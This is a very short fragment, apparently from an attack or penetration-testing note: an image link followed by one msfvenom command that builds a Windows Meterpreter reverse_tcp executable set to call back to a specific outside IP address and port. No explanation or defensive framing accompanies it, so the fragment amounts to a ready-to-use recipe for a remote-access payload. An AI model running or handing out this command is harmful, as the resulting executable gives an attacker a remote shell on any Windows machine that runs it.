 msfvenom -p windows/meterpreter/reverse_tcp lhost=114.215.191.57 lport=5577 -f exe -o /root/xx.exe